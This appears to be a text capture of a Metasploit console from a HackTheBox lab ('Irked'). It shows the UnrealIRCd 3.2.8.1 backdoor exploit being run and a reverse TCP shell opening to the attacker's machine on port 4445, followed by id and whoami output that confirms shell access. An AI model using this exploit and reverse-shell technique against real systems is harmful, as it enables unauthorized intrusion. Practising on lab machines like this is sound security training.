 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.10.14.11:4445
[*] 10.10.10.117:65534 - Connected to 10.10.10.117:65534...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:65534 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo JYlxcCp92ZsKnKUy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "JYlxcCp92ZsKnKUy\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.14.11:4445 -> 10.10.10.117:48529) at 2
021-01-18 14:06:51 +0800
id
uid=1001(ircd) gid=1001(ircd) groups=1001(ircd)
whoami
ircd